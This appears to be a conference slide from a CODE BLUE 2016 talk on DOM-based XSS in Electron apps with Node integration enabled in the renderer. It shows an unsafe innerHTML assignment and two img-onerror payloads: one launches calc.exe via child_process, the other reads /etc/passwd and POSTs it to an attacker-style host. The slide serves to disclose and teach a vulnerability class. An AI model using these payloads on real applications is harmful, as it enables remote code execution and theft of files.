 Secure Sky Technology Inc. CODE BLUE 2016
DOM-based XSS on Electron apps
node function on renderer is enabled by
default
// xss_source is character string that attacker can control
elm.innerHTML = xss_source; // XSS!
<img src=# onerror=
"require('child_process').exec('calc.exe',null);">
<img src=# onerror="
let s = require('fs').readFileSync('/etc/passwd','utf-8');
fetch( 'http://evil.utf-8.jp/', { method:'POST', body:s });
">
 